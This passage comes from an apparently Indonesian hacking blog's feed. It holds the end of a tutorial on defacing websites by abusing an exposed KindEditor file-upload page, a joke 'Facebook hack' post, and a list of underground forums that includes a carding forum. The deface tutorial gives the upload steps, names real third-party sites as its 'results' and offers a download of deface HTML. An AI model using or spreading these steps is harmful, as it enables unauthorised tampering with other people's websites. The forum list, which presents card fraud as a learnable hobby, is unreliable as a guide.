\/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di 